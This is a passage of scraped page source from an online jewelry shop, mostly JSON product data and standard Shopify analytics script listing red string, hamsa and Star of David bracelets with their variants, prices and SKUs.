Bracelet\",\"url\":\"\/products\/jewish-star-on-protection-cord-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46790184141049\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-on-protection-red-cord-bracelet-alef-bet-by-paula-43888.jpg?v=1766434900\"},\"sku\":\"bendel-1a_7\",\"title\":\"Black String \/ 5 inch\",\"untranslatedTitle\":\"Black String \/ 5 inch\"},{\"price\":{\"amount\":29.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Red Thread Bendel Bracelet with Hamsa Hand Charm\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315706208323\",\"untranslatedTitle\":\"Red Thread Bendel Bracelet with Hamsa Hand Charm\",\"url\":\"\/products\/red-cord-bendel-bracelet-with-hamsa-silver\",\"type\":\"Bracelet\"},\"id\":\"46790158057721\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/red-thread-bendel-bracelet-with-hamsa-hand-charm-alef-bet-by-paula.jpg?v=1766434862\"},\"sku\":\"bendel-15a\",\"title\":\"7 inch\",\"untranslatedTitle\":\"7 inch\"},{\"price\":{\"amount\":31.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Puff Heart Charm on Protection Red Cord Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315706372163\",\"untranslatedTitle\":\"Puff Heart Charm on Protection Red Cord Bracelet\",\"url\":\"\/products\/puff-heart-charm-on-protection-cord-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46790178013433\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/puff-heart-charm-on-protection-red-cord-bracelet-bracelet-alefbet-5217963.jpg?v=1766490372\"},\"sku\":\"bendel-17a_2\",\"title\":\"Red \/ 6 inch\",\"untranslatedTitle\":\"Red \/ 6 inch\"},{\"price\":{\"amount\":38.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Multicolor Evil Eye Protection Bracelet for Everyday Luck\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"4538473545803\",\"untranslatedTitle\":\"Multicolor Evil Eye Protection Bracelet for Everyday Luck\",\"url\":\"\/products\/blue-evil-eye-protection-bracelet-for-everyday-luck\",\"type\":\"Bracelet\"},\"id\":\"46807013654777\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/multicolor-evil-eye-protection-bracelet-for-everyday-luck-alef-bet-by-paula.jpg?v=1766435872\"},\"sku\":\"Silver Beads with Multi-Beads 6.5\",\"title\":\"6.5\\\" a bit smaller than average \/ Silver Beads with Multi-Beads \/ Multicolor\",\"untranslatedTitle\":\"6.5\\\" a bit smaller than average \/ Silver Beads with Multi-Beads \/ Multicolor\"},{\"price\":{\"amount\":40.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Red String Friendship Jewish Star Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"2100942536771\",\"untranslatedTitle\":\"Red String Friendship Jewish Star Bracelet\",\"url\":\"\/products\/red-string-jewish-star-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46794399744249\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/red-string-friendship-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1766435641\"},\"sku\":null,\"title\":\"Yellow Gold\",\"untranslatedTitle\":\"Yellow Gold\"},{\"price\":{\"amount\":40.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Red String of Fate Evil Eye Bracelet for Men and Women\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"6734447116475\",\"untranslatedTitle\":\"Red String of Fate Evil Eye Bracelet for Men and Women\",\"url\":\"\/products\/red-string-of-fate-evil-eye-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46945827848441\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/red-string-of-fate-evil-eye-bracelet-for-men-and-women-alef-bet-by-paula.jpg?v=1766435958\"},\"sku\":\"mred oval eye\",\"title\":\"Red\",\"untranslatedTitle\":\"Red\"},{\"price\":{\"amount\":40.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Round Evil Eye Red String of Fate Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"6894747123899\",\"untranslatedTitle\":\"Round Evil Eye Red String of Fate Bracelet\",\"url\":\"\/products\/round-red-string-of-fate-evil-eye-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46945827127545\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/round-evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766435961\"},\"sku\":\"mred-roundeye\",\"title\":\"Red\",\"untranslatedTitle\":\"Red\"},{\"price\":{\"amount\":40.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Round Evil Eye Red String of Fate Bracelet | Free Gift\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"8863679676665\",\"untranslatedTitle\":\"Round Evil Eye Red String of Fate Bracelet | Free Gift\",\"url\":\"\/products\/round-evil-eye-red-string-of-fate-bracelet-copy\",\"type\":\"Red String Bracelet\"},\"id\":\"46595256090873\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/round-evil-eye-red-string-of-fate-bracelet-free-gift-red-string-bracelet-alefbet-4634507.jpg?v=1766489830\"},\"sku\":\"mred-roundeye\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Evil Eye Red String Colorful Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"7828497236217\",\"untranslatedTitle\":\"Evil Eye Red String Colorful Bracelet\",\"url\":\"\/products\/evil-eye-red-string-colorful-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46942031085817\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/evil-eye-red-string-colorful-bracelet-alef-bet-by-paula.jpg?v=1766436200\"},\"sku\":\"cz-260\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":76.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Chai Hebrew \\\"To Life\\\" Red String Protection Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315705192515\",\"untranslatedTitle\":\"Chai Hebrew \\\"To Life\\\" Red String Protection Bracelet\",\"url\":\"\/products\/chai-life-bendel-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46790150455545\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/chai-hebrew-to-life-red-string-protection-bracelet-alef-bet-by-paula.jpg?v=1766434788\"},\"sku\":\"BENDEL49- 7\",\"title\":\"7 inch \/ Red\",\"untranslatedTitle\":\"7 inch \/ Red\"},{\"price\":{\"amount\":69.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hamsa Red String Lucky Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315706175555\",\"untranslatedTitle\":\"Hamsa Red String Lucky Bracelet\",\"url\":\"\/products\/hamsa-redstring-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46790157893881\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-red-string-lucky-bracelet-alef-bet-by-paula.jpg?v=1766434853\"},\"sku\":\"bendel-15-7\",\"title\":\"7\\\" \/ Silver\",\"untranslatedTitle\":\"7\\\" \/ Silver\"},{\"price\":{\"amount\":55.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Small Hamsa Hand Red String Bendel Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315709222979\",\"untranslatedTitle\":\"Small Hamsa Hand Red String Bendel Bracelet\",\"url\":\"\/products\/small-hamsa-bendel-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46793320431865\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/small-hamsa-hand-red-string-bendel-bracelet-alef-bet-by-paula-44023.jpg?v=1766435088\"},\"sku\":\"bendel-44-7\\\"\",\"title\":\"7 inch\",\"untranslatedTitle\":\"7 inch\"},{\"price\":{\"amount\":55.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Red String Hamsa Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"7789676855545\",\"untranslatedTitle\":\"Red String Hamsa Bracelet\",\"url\":\"\/products\/red-string-hamsa-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46945527431417\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/red-string-hamsa-bracelet-alef-bet-by-paula.jpg?v=1766436137\"},\"sku\":\"cz-210\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":55.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Red String Star Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"7789704315129\",\"untranslatedTitle\":\"Red String Star Bracelet\",\"url\":\"\/products\/red-string-star-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46945525170425\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/red-string-star-bracelet-alef-bet-by-paula.jpg?v=1766436141\"},\"sku\":\"cz-220 red star-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":55.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Evil Eye Red String Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"7789713588473\",\"untranslatedTitle\":\"Evil Eye Red String Bracelet\",\"url\":\"\/products\/evil-eye-red-string-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46945520845049\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/evil-eye-red-string-bracelet-alef-bet-by-paula.jpg?v=1766436144\"},\"sku\":\"cz-230\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":74.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Evil Eye Red String of Fate Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315709059139\",\"untranslatedTitle\":\"Evil Eye Red String of Fate Bracelet\",\"url\":\"\/products\/eye-red-string-bendel-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46793321087225\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766435078\"},\"sku\":\"bendel-18\",\"title\":\"Blue \/ 7 inch\",\"untranslatedTitle\":\"Blue \/ 7 inch\"},{\"price\":{\"amount\":74.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Chai Hebrew Red String Bendel Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315705618499\",\"untranslatedTitle\":\"Chai Hebrew Red String Bendel Bracelet\",\"url\":\"\/products\/chai-hebrew-red-string-bendel-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46790162448633\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/chai-hebrew-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434813\"},\"sku\":\"BENDEL54-7\",\"title\":\"7 inch \/ Red\",\"untranslatedTitle\":\"7 inch \/ Red\"},{\"price\":{\"amount\":74.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Outline Heart Red String Bendel Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315706536003\",\"untranslatedTitle\":\"Outline Heart Red String Bendel Bracelet\",\"url\":\"\/products\/outline-heart-red-string-bendel-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46790159237369\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/outline-heart-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434919\"},\"sku\":\"bendel-3\",\"title\":\"7 inch\",\"untranslatedTitle\":\"7 inch\"},{\"price\":{\"amount\":74.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Solid Silver Heart Red String Bendel Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315706732611\",\"untranslatedTitle\":\"Solid Silver Heart Red String Bendel Bracelet\",\"url\":\"\/products\/solid-heart-bendel-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46790159368441\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/solid-silver-heart-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434927\"},\"sku\":\"bendel-4\",\"title\":\"7 inch\",\"untranslatedTitle\":\"7 inch\"},{\"price\":{\"amount\":74.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Solid Jewish Star Red String Bendel Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315706503235\",\"untranslatedTitle\":\"Solid Jewish Star Red String Bendel Bracelet\",\"url\":\"\/products\/solid-star-bendel-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46790159139065\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/solid-jewish-star-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434911\"},\"sku\":\"bendel-2-7\\\"\",\"title\":\"7 inch\",\"untranslatedTitle\":\"7 inch\"},{\"price\":{\"amount\":74.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hebrew Chai Charm Red String Bendel Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"4484998234187\",\"untranslatedTitle\":\"Hebrew Chai Charm Red String Bendel Bracelet\",\"url\":\"\/products\/hebrew-chai-red-string-bendel-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46807008870649\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/hebrew-chai-charm-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435832\"},\"sku\":\"BENDEL29-chai\",\"title\":\"7 inch \/ Red\",\"untranslatedTitle\":\"7 inch \/ Red\"},{\"price\":{\"amount\":74.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Jewish Star Round Red String Bendel Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"4484998922315\",\"untranslatedTitle\":\"Jewish Star Round Red String Bendel Bracelet\",\"url\":\"\/products\/jewish-star-round-red-string-bendel-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46807009853689\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-round-red-string-bendel-bracelet-alef-bet-by-paula-44654.jpg?v=1766435840\"},\"sku\":\"bendel-29star_1\",\"title\":\"7 inch \/ Red\",\"untranslatedTitle\":\"7 inch \/ Red\"},{\"price\":{\"amount\":76.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Outline Star of David Red String Protection Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315706044483\",\"untranslatedTitle\":\"Outline Star of David Red String Protection Bracelet\",\"url\":\"\/products\/outline-star-of-david-red-bendel-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46790165594361\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/outline-star-of-david-red-string-protection-bracelet-alef-bet-by-paula.jpg?v=1766434846\"},\"sku\":\"bendel-1\",\"title\":\"7 inch \/ Red\",\"untranslatedTitle\":\"7 inch \/ Red\"},{\"price\":{\"amount\":76.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Star Red String of Fate Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315705126979\",\"untranslatedTitle\":\"Star Red String of Fate Bracelet\",\"url\":\"\/products\/star-bendel-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46790146392313\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/star-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766434780\"},\"sku\":\"BENDEL48\",\"title\":\"7 inch \/ Red\",\"untranslatedTitle\":\"7 inch \/ Red\"},{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Red Thread Bracelet With Blue Evil Eye Charm and Lucky Hamsa\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315706798147\",\"untranslatedTitle\":\"Red Thread Bracelet With Blue Evil Eye Charm and Lucky Hamsa\",\"url\":\"\/products\/chamsa-red-bendel-bracelet-with-blue-eye\",\"type\":\"Bracelet\"},\"id\":\"46790159991033\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/red-thread-bracelet-with-blue-evil-eye-charm-and-lucky-hamsa-alef-bet-by-paula.jpg?v=1766434935\"},\"sku\":\"bendel-5\",\"title\":\"7 inch\",\"untranslatedTitle\":\"7 inch\"},{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Heart Red String Bendel Bracelet in Sterling Silver\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315709583427\",\"untranslatedTitle\":\"Heart Red String Bendel Bracelet in Sterling Silver\",\"url\":\"\/products\/heart-red-string-bendel-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46793345106169\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/heart-red-string-bendel-bracelet-in-sterling-silver-alef-bet-by-paula.jpg?v=1766435115\"},\"sku\":\"bendel66\",\"title\":\"7\\\"\",\"untranslatedTitle\":\"7\\\"\"},{\"price\":{\"amount\":66.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Star of David Red String of Fate Bracelet, Sterling Silver\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315721183299\",\"untranslatedTitle\":\"Star of David Red String of Fate Bracelet, Sterling Silver\",\"url\":\"\/products\/star-of-david-red-string-lucky-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46795567956217\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/star-of-david-red-string-of-fate-bracelet-sterling-silver-alef-bet-by-paula-44232.jpg?v=1766435415\"},\"sku\":\"bendel-68_1\",\"title\":\"6 inch \/ Red\",\"untranslatedTitle\":\"6 inch \/ Red\"},{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Red String Kaballah Love Bracelet with Heart in Silver\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315706339395\",\"untranslatedTitle\":\"Red String Kaballah Love Bracelet with Heart in Silver\",\"url\":\"\/products\/red-bendel-with-puff-heart-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46790158418169\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/red-string-kaballah-love-bracelet-with-heart-in-silver-alef-bet-by-paula.jpg?v=1766434878\"},\"sku\":\"bendel-17\",\"title\":\"7 inch\",\"untranslatedTitle\":\"7 inch\"},{\"price\":{\"amount\":80.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hamsa Infinity Red String Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315709321283\",\"untranslatedTitle\":\"Hamsa Infinity Red String Bracelet\",\"url\":\"\/products\/hamsa-swirl-bendel-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46793328427257\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-infinity-red-string-bracelet-alef-bet-by-paula-44026.jpg?v=1766435096\"},\"sku\":\"bendel-42\",\"title\":\"7 inch\",\"untranslatedTitle\":\"7 inch\"},{\"price\":{\"amount\":76.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Heart Kaballah Love Bracelet in Silver\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"7146601382075\",\"untranslatedTitle\":\"Heart Kaballah Love Bracelet in Silver\",\"url\":\"\/products\/heart-kaballah-love-bracelet-in-silver\",\"type\":\"Bracelet\"},\"id\":\"46945822441721\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/heart-kaballah-love-bracelet-in-silver-alef-bet-by-paula.jpg?v=1766436001\"},\"sku\":\"bendel-88\",\"title\":\"Red\",\"untranslatedTitle\":\"Red\"},{\"price\":{\"amount\":91.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Chamsa and Evil Eye Red String Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315706863683\",\"untranslatedTitle\":\"Chamsa and Evil Eye Red String Bracelet\",\"url\":\"\/products\/chamsa-bendel-red-string-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46790160154873\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/chamsa-and-evil-eye-red-string-bracelet-alef-bet-by-paula.jpg?v=1766434944\"},\"sku\":\"bendel-6-7\",\"title\":\"7 inch\",\"untranslatedTitle\":\"7 inch\"},{\"price\":{\"amount\":94.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Jewish Star Silver Red String Bendel Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315707256899\",\"untranslatedTitle\":\"Jewish Star Silver Red String Bendel Bracelet\",\"url\":\"\/products\/star-silver-bendel-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46790160285945\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-silver-red-string-bendel-bracelet-alef-bet-by-paula-43911-4.jpg?v=1766434955\"},\"sku\":\"bendel27s\",\"title\":\"7 inch\",\"untranslatedTitle\":\"7 inch\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Red String and Hamsa Protection Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"8773790925049\",\"untranslatedTitle\":\"Red String and Hamsa Protection Bracelet\",\"url\":\"\/products\/red-string-and-hamsa-protection-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46788046389497\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/red-string-and-hamsa-protection-bracelet-alef-bet-by-paula.jpg?v=1766436958\"},\"sku\":\"bendel-41\",\"title\":\"7\\\"\",\"untranslatedTitle\":\"7\\\"\"},{\"price\":{\"amount\":94.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Heart Red String of Fate Bracelet in Sterling Silver\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315707191363\",\"untranslatedTitle\":\"Heart Red String of Fate Bracelet in Sterling Silver\",\"url\":\"\/products\/heart-silver-red-string-bendel-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46787707207929\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/heart-red-string-of-fate-bracelet-in-sterling-silver-alef-bet-by-paula-43910-2.jpg?v=1766434952\"},\"sku\":\"bendel27heart\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":278.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Red String Bracelet with Diamond Bezel in 14k Gold\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"7020392939707\",\"untranslatedTitle\":\"Red String Bracelet with Diamond Bezel in 14k Gold\",\"url\":\"\/products\/red-string-bracelet-with-diamond-bezel\",\"type\":\"Bracelet\"},\"id\":\"46807029186809\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/red-string-bracelet-with-diamond-bezel-in-14k-gold-alef-bet-by-paula-44892-2.jpg?v=1766435998\"},\"sku\":\"mred_diamond-3\",\"title\":\"7\\\"+ 1\\\" \/ Red\",\"untranslatedTitle\":\"7\\\"+ 1\\\" \/ Red\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":1315706437699,"gid":"gid:\/\/shopify\/Product\/1315706437699","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"jewish-star-on-protection-cord-bracelet","variants":[{"id":46790184141049,"price":2600,"name":"Jewish Star on Protection Red Cord Bracelet - Black String \/ 5 inch","public_title":"Black String \/ 5 inch","sku":"bendel-1a_7"},{"id":46790184173817,"price":2600,"name":"Jewish Star on Protection Red Cord Bracelet - Black String \/ 6 inch","public_title":"Black String \/ 6 inch","sku":"bendel-1a_11"},{"id":46790184206585,"price":2600,"name":"Jewish Star on Protection Red Cord Bracelet - Black String \/ 6.5 inch","public_title":"Black String \/ 6.5 inch","sku":"bendel-1a_8"},{"id":46790184239353,"price":2600,"name":"Jewish Star on Protection Red Cord Bracelet - Black String \/ 7 inch","public_title":"Black String \/ 7 inch","sku":"bendel-1a_6"},{"id":46790184272121,"price":2600,"name":"Jewish Star on Protection Red Cord Bracelet - Black String \/ 8 inch","public_title":"Black String \/ 8 inch","sku":"bendel-1a_9"},{"id":46790184304889,"price":2600,"name":"Jewish Star on Protection Red Cord Bracelet - Black String \/ 9 inch","public_title":"Black String \/ 9 inch","sku":"bendel-1a_10"},{"id":46790184337657,"price":2600,"name":"Jewish Star on Protection Red Cord Bracelet - Red String \/ 5 inch","public_title":"Red String \/ 5 inch","sku":"bendel-1a_1"},{"id":46790184370425,"price":2600,"name":"Jewish Star on Protection Red Cord Bracelet - Red String \/ 6 inch","public_title":"Red String \/ 6 inch","sku":"bendel-1a_2"},{"id":46790184403193,"price":2600,"name":"Jewish Star on Protection Red Cord Bracelet - Red String \/ 6.5 inch","public_title":"Red String \/ 6.5 inch","sku":"bendel-1a_3"},{"id":46790184435961,"price":2600,"name":"Jewish Star on Protection Red Cord Bracelet - Red String \/ 7 inch","public_title":"Red String \/ 7 inch","sku":"bendel-1a"},{"id":46790184468729,"price":2600,"name":"Jewish Star on Protection Red Cord Bracelet - Red String \/ 8 inch","public_title":"Red String \/ 8 inch","sku":"bendel-1a_4"},{"id":46790184501497,"price":2600,"name":"Jewish Star on Protection Red Cord Bracelet - Red String \/ 9 inch","public_title":"Red String \/ 9 inch","sku":"bendel-1a_5"}],"remote":false},{"id":1315706208323,"gid":"gid:\/\/shopify\/Product\/1315706208323","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"red-cord-bendel-bracelet-with-hamsa-silver","variants":[{"id":46790158057721,"price":2900,"name":"Red Thread Bendel Bracelet with Hamsa Hand Charm - 7 inch","public_title":"7 inch","sku":"bendel-15a"},{"id":46790157992185,"price":2900,"name":"Red Thread Bendel Bracelet with Hamsa Hand Charm - 6 inch","public_title":"6 inch","sku":"bendel-15a_1"},{"id":46790158024953,"price":2900,"name":"Red Thread Bendel Bracelet with Hamsa Hand Charm - 6.5 inch","public_title":"6.5 inch","sku":"bendel-15a_2"},{"id":46790158090489,"price":2900,"name":"Red Thread Bendel Bracelet with Hamsa Hand Charm - 7.5\"","public_title":"7.5\"","sku":"bendel-15a_3"},{"id":46790158123257,"price":2900,"name":"Red Thread Bendel Bracelet with Hamsa Hand Charm - 7.75\"","public_title":"7.75\"","sku":"bendel-15a_4"},{"id":46790158156025,"price":2900,"name":"Red Thread Bendel Bracelet with Hamsa Hand Charm - 8 inch","public_title":"8 inch","sku":"bendel-15a_5"}],"remote":false},{"id":1315706372163,"gid":"gid:\/\/shopify\/Product\/1315706372163","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"puff-heart-charm-on-protection-cord-bracelet","variants":[{"id":46790178013433,"price":3100,"name":"Puff Heart Charm on Protection Red Cord Bracelet - Red \/ 6 inch","public_title":"Red \/ 6 inch","sku":"bendel-17a_2"},{"id":46790178046201,"price":3100,"name":"Puff Heart Charm on Protection Red Cord Bracelet - Red \/ 6.5 inch","public_title":"Red \/ 6.5 inch","sku":"bendel-17a_4"},{"id":46790178078969,"price":3100,"name":"Puff Heart Charm on Protection Red Cord Bracelet - Red \/ 7 inch","public_title":"Red \/ 7 inch","sku":"bendel-17a"},{"id":46790178111737,"price":3100,"name":"Puff Heart Charm on Protection Red Cord Bracelet - Red \/ 8 inch","public_title":"Red \/ 8 inch","sku":"bendel-17a_6"},{"id":46790178144505,"price":3100,"name":"Puff Heart Charm on Protection Red Cord Bracelet - Red \/ 9 inch","public_title":"Red \/ 9 inch","sku":"bendel-17a_8"},{"id":46790177849593,"price":3100,"name":"Puff Heart Charm on Protection Red Cord Bracelet - Black \/ 6 inch","public_title":"Black \/ 6 inch","sku":"bendel-17a_3"},{"id":46790177882361,"price":3100,"name":"Puff Heart Charm on Protection Red Cord Bracelet - Black \/ 6.5 inch","public_title":"Black \/ 6.5 inch","sku":"bendel-17a_5"},{"id":46790177915129,"price":3100,"name":"Puff Heart Charm on Protection Red Cord Bracelet - Black \/ 7 inch","public_title":"Black \/ 7 inch","sku":"bendel-17a_1"},{"id":46790177947897,"price":3100,"name":"Puff Heart Charm on Protection Red Cord Bracelet - Black \/ 8 inch","public_title":"Black \/ 8 inch","sku":"bendel-17a_7"},{"id":46790177980665,"price":3100,"name":"Puff Heart Charm on Protection Red Cord Bracelet - Black \/ 9 inch","public_title":"Black \/ 9 inch","sku":"bendel-17a_9"}],"remote":false},{"id":4538473545803,"gid":"gid:\/\/shopify\/Product\/4538473545803","vendor":"Alef Bet by Paula","type":"Bracelet","handle":"blue-evil-eye-protection-bracelet-for-everyday-luck","variants":[{"id":46807013654777,"price":3800,"name":"Multicolor Evil Eye Protection Bracelet for Everyday Luck - 6.5\" a bit smaller than average \/ Silver Beads with Multi-Beads \/ Multicolor","public_title":"6.5\" a bit smaller than average \/ Silver Beads with Multi-Beads \/ Multicolor","sku":"Silver Beads with Multi-Beads 6.5"},{"id":46807013753081,"price":3900,"name":"Multicolor Evil Eye Protection Bracelet for Everyday Luck - 6.75\" standard wrist \/ Silver Beads with Multi-Beads \/ 